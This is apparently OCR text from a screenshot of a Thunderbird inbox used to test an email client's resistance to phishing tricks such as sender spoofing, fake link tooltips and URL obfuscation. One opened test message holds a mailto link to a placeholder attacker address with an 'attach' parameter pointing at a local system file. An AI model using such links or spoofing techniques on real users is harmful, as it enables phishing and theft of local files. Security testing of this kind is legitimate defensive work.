 Posteingang
Thunderbird Privacy Notice
Abrufen
Verfassen
Schlagwörter
Schnellfilter
Suchen <Strg+K>
Ordner
Ungelesen
Gekennzeichnet
Kontakt
Schlagwörter
Anhang
Diese Nachrichten durchsuchen <Strg+Umschalt+K>
Fading5239@outlook.com
Posteingang
Entwürfe
Gesendet
Junk
Papierkorb
Archive
Notes
Outbox
Lokale Ordner
Papierkorb
Postausgang
Betreff Beteiligte Datum
A02-Sender-Sender-Name-Spoofing - f9178a Trusted Page Support 01/01/2021, 01:00
A03.1-Link-Fake-Tooltip-title - 7ecc0f Alice 01/01/2021, 01:01
A03.2-Link-Fake-Tooltip-custom - c44025 Alice 01/01/2021, 01:02
A04-Link-Hexadecimal-Encoding - f5fd17 Alice 01/01/2021, 01:03
A05-Link-HTML Base-Tag - 390009 Alice 01/01/2021, 01:04
A06-Link-HTML Form-Tag - db28c5 Alice 01/01/2021, 01:05
A07-Link-Link-Missmatch - f695e5 Alice 01/01/2021, 01:06
A08.1-Link-Mailto-Scheme-attach - e6dfc8 Alice 01/01/2021, 01:07
A08.2-Link-Mailto-Scheme-attachment - 7b92b4 Alice 01/01/2021, 01:08
A10-Link-Ropemaker - 91deb2 Alice 01/01/2021, 01:09
A13-Link-URL-Userinfo-Field - 5c9bdb Alice 01/01/2021, 01:10
Von Alice <alice@trusted-page.de>
Antworten
Allen antworten
Weiterleiten
Archivieren
Junk
Löschen
Mehr
An Bob <bob@trusted-page.de>
01/01/2021, 01:07
Betreff A08.1-Link-Mailto-Scheme-attach - e6dfc8
Link
mailto:mallory@malicious-page.de?attach=C:\Windows\System32\calc.exe
Ungelesen: 0
Gesamt: 23
13:08
13/11/2022